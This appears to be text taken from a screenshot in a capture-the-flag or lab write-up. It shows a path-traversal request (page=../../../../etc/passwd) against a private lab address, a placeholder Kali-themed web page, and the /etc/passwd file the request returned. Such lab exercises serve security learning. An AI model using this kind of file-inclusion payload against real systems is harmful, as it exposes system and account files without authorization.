 10.10.13.223/home?page=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Shop
Doloribus, modi sapiente laboriosam aperiam fugiat laborum.
Sequi mollitia, necessitatibus quae sint natus.
Posted by mzfr on 1/2/19
Leave a Review
hacking © 2019
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:
/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false falcon:x:1000:1000:falcon,,,:/home
/falcon:/bin/bash sshd:x:110:65534::/run/sshd:/usr/sbin/nologin